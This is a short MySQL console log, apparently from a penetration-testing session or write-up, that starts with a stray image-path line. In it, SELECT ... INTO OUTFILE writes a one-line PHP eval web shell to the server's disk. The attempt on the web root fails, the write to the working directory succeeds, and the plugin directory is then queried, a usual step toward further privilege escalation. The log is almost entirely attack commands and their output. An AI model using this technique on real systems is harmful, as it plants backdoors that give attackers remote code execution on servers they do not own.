 1 row in set (0.14 sec)
mysql> select "<?php eval($_POST[123]);?>"
    -> ;
+----------------------------+
| <?php eval($_POST[123]);?> |
+----------------------------+
| <?php eval($_POST[123]);?> |
+----------------------------+
1 row in set (0.15 sec)
mysql> select "<?php eval($_POST[123]);?>" into outfile '/var/www/html/shell.php'
    -> ;
1 - Can't create/write to file '\var\www\html\shell.php' (Errcode: 2 - No such file or directory)
mysql> select "<?php eval($_POST[123]);?>" into outfile './shell.php';
Query OK, 1 row affected (0.11 sec)
mysql> show variables like "%plugin%";
+-------------------------------+----------------------------------------------------+
| Variable_name                 | Value                                              |
+-------------------------------+----------------------------------------------------+
| default_authentication_plugin | mysql_native_password                              |
| plugin_dir                    | C:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\ |
+-------------------------------+----------------------------------------------------+
2 rows in set (0.16 sec)